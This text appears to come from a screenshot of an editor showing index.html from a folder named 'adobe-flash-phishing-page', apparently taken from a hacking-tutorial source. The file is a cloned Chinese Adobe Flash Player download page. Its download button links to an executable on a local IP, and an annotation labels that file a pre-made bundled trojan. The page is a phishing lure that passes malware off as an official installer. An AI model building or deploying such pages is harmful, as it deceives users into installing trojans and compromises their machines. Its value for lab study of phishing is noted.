 C:\Users\LiuSir\Desktop\adobe-flash-phishing-page\index.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
24
25 <ul class="h-nav">
26 <li class="cur"><a href="https://www.flash.cn" target="_self">首页</a></li>
27 <li><a href="https://www.flash.cn/enterprise/index" target="_self">企业版</a></li>
28 <li><a href="https://www.flash.cn/help/index" target="_self">帮助中心</a></li>
29 <li><a href="https://www.flash.cn/custom-service/index" target="_self">客服支持</a></li>
30 <li class="h-lang"><a href="https://www.flash.cn/english" target="_self">English</a></li>
31 </ul>
32 </div>
预先制作的捆绑木马的下载地址
33
34 <div id="index-content">
35 <h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
36 <p id="ic-version">官方最新版本：<span>32.0.0.303</span></p>
37 <div id="ic-download">
38 <span>立即下载</span>
39 <a href="http://192.168.0.182:8080/flashplayerpp_install_cn.exe" target="_self">立即下载</a>
40 </div>
41 <div id="ic-size">大小：<span>20.1MB</span></div>
42 <ul id="ic-button">
43 <li><span>系统要求</span><i></i></li>
44 <li><span>其他平台版本</span><i></i></li>
45 </ul>
46 <i class="ic-icon"></i>
47 <div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input type="checkbox"></label><div id="ic-popup">已阅读并同意<a href
="//wwwimages2.adobe.com/www.adobe.com/content/dam/acom/cn/legal/licenses-terms/pdf/PlatformClients_PC_WWEULA-zh_CN-20150407_1357.pdf">
Adobe软件许可协议*</a>和<a href="/Flash_Helper_Service_Agreement.pdf">Flash Helper Service使用协议及隐私保护政策</a></div></div>
48 </div>
49
50 <div class="footer">
51 <ul class="f-nav">
52 <li><a href="https://www.flash.cn/category/contact">联系我们</a><i></i></li>
53 <li><a href="https://www.flash.cn/category/agreement">软件协议</a><i></i></li>
54 <li><a href="https://www.flash.cn/category/protocol">使用协议及隐私保护政策</a><i></i></li>
55 </ul>
56 <div class="f-icp">Copyright&nbsp;&#169;&nbsp;<script>document.write(new Date().getFullYear())</script>&nbsp;重庆重橙网络科技有限公司.&nbsp
;All&nbsp;rights&nbsp;reserved.&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.beian.miit.gov.cn/state/outPortal/loginPortal.action">
HACK学习呀
Line 1, Column 1 master 1 Tab Size: 4 HTML